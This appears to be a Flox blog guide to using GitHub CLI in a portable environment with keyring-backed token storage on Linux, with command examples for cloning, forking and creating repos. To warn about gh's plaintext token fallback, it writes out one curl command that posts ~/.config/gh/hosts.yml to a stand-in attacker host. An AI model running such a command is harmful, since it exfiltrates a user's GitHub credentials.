Most Popular Packages
Get Secure GitHub CLI Auth You Can Take with You Anywhere
Steve Swoyer | 21 March 2025

This is a guide for Flox and the GitHub CLI, the command-line tool many of us use to interact with GitHub repositories, issues, pull requests, and workflows.
Git itself is good enough in most cases—except when you need to create new GitHub repos, manage PRs, or trigger GitHub Actions jobs. That’s where gh comes to the rescue, giving you a way to do this in your terminal. You can also use gh to clone repos, create and push new repos in one command, fork and wire up remotes, and other tasks. If your workflows span GitHub, gh is nigh on an indispensable tool.
As a special treat, this package guide features a prebuilt Flox environment wired for slightly more secure, transparent auth with GitHub on Linux platforms.
Read on to discover how gh—and gh running in a Flox environment—can fit into your workflow.
Keep it like a secret
Psst: GitHub CLI has an inconvenient little secret: it isn't always so good at keeping secrets.
First, let’s stipulate that GitHub CLI behaves well on macOS systems, using that platform’s secure Keychain service by default. Its behavior on Linux platforms is more of a mixed bag, however.
On Linux, gh’s default pattern is to attempt to store GitHub OAUTH tokens using a system keyring. If for whatever reason this fails (see below), it persists the token to an unecrypted file, hosts.yml, which lives in ~/.config/gh/. This is … not great. It isn’t just that anyone with access to your system can cat ~/.config/gh/hosts.yml to copy your token, it’s that anything with similar access can run curl -s -d @~/.config/gh/hosts.yml https://i-am-trying-to-break-your-heart.io and exfiltrate your creds.
Most popular Linux distros ship with GNOME or KDE Plasma desktop environments. Each environment implements its own version of a keyring provider based on the Secret Service API spec. The problem is that gh doesn’t always use this. If it can’t talk to the local keyring (or if the keyring is locked, inaccessible, or just flaky), there’s a chance gh will silently fall back to using plaintext storage on Linux platforms.
In most cases, you won’t know this has happened unless you investigate yourself:
$ gh auth status
✓ Logged in to github.com account barstoolbluz (/home/daedalus/.config/gh/hosts.yml)
- Active account: false
- Git operations protocol: https
- Token: ghp_************************************
- Token scopes: 'admin:enterprise', 'admin:gpg_key', 'admin:org', 'admin:org_hook', 'admin:public_key', 'admin:repo_hook', 'admin:ssh_signing_key', 'audit_log', 'codespace', 'copilot', 'delete:packages', 'delete_repo', 'gist', 'notifications', 'project', 'repo', 'user', 'workflow', 'write:discussion', 'write:packages'The token is redacted in the output above, but running cat ~/.config/gh/hosts.yml shows:
github.com:
users:
barstoolbluz:
oauth_token: ghp_IAMDESPERATELYSEEKINGANRTX5090
oauth_token: ghp_IAMDESPERATELYSEEKINGANRTX5090
user: barstoolbluzYou can build your own portable Flox environment that gives you gh auth using a keyring on Linux.
Or you can just use the one I built.
Getting It
First you need Flox. If you haven’t already downloaded and installed it, do so now.
Once you’ve installed Flox, you can get my environment by running:
flox activate -r barstoolbluz/ghcliThis activates an ephemeral instance of a remote (hence the -r switch) FloxHub environment. Remote environments give you an easy way to try out software without having to modify your global system state. As long as you’re “inside” a remote environment, the tools available to it are also available to you—but inaccessible to the rest of your system. Once you exit that environment, they disappear.
You can see what packages are installed in a Flox environment by running flox list:
bat: bat (0.25.0)
curl: curl (8.12.1)
gh: gh (2.68.1)
git: git (2.48.1)
gum: gum (0.16.0)
openssl: openssl (3.4.1)Now that you have it, why not take it for a test drive?
Using It
On Linux, the Secret Service API is only available if a compatible secrets manager, such as GNOME Keyring or KWallet, is also available. This isn’t guaranteed across all Linux environments.
If a local secrets manager isn’t available, this environment falls back on using an encrypted local file, prompting for permission to do so. If you say “No,” the environment exits.
First, let’s run a basic gh command just to confirm we can actually authenticate with GitHub:
$ gh auth status
github.com
✓ Logged in to github.com account barstoolbluz (keyring)
- Active account: true
- Git operations protocol: https
- Token: ghp_************************************
- Token scopes: 'admin:enterprise', 'admin:gpg_key', 'admin:org', 'admin:org_hook', 'admin:public_key', 'admin:repo_hook', 'admin:ssh_signing_key', 'audit_log', 'codespace', 'copilot', 'delete:packages', 'delete_repo', 'gist', 'notifications', 'project', 'repo', 'user', 'workflow', 'write:discussion', 'write:packages'Looks good! Next, let’s try cloning a private repository—in this case, the Flox website. Since it’s private, GitHub authentication has to work if the clone operation is to be successful:
$ gh repo clone flox/floxwebsite
Cloning into 'floxwebsite'...
...Great! Now let’s create a fork of an existing GitHub repo—the FloxDocs website, which is public:
$ gh repo fork flox/floxdocs --clone
! barstoolbluz/floxdocs already exists
Cloning into 'floxdocs'...
…
! Repository flox/floxdocs set as the default repository. To learn more about the default repository, run: gh repo set-default --helpNow let’s dig into a workflow that involves creating and running a GitHub Action. First, we’ll create a repo:
$ gh repo create wsltoo-ollama --public --clone
✓ Created repository barstoolbluz/wsltoo-ollama on GitHub
https://github.com/barstoolbluz/wsltoo-ollfamaThen we'll push it to GitHub:
$ git push -u origin masterNow let’s confirm our repo actually exists on GitHub:
$ gh repo view --web
Opening https://github.com/barstoolbluz/wsltoo-ollama in your browser.
$ Opening in existing browser session.Is it there?

Success!
Note: This environment is intended primarily as a proof-of-concept. It has been verified to work with Gnome Keyring on Debian and Ubuntu, and should also work with KDE Kwallet on these platforms. There’s no reason it won’t work on Red Hat-based Linux platforms, but I haven’t tested it on these.
I also haven’t tested it on macOS, although I did have Claude build in some supporting logic for that platform, too. This environment lives in GitHub, so if you find and fix any bugs, please push a PR. I’ll make sure to implement fixes in the canonical version on FloxHub, too.
Summary
You probably know the spiel by now. GitHub CLI is just one of 150,000 packages you can find in the Flox Catalog, with millions of historical package-version combinations. (Running flox show gh tells me the Flox Catalog has 82 different versions of GitHub CLI; you can search for yourself if you’re curious.) You can use Flox to build powerful, portable environments that run and behave the same way everywhere—whether across OS platforms and architectures, or the complete SDLC, from local dev to CI to prod.
Selah—I give you … The Weekend!


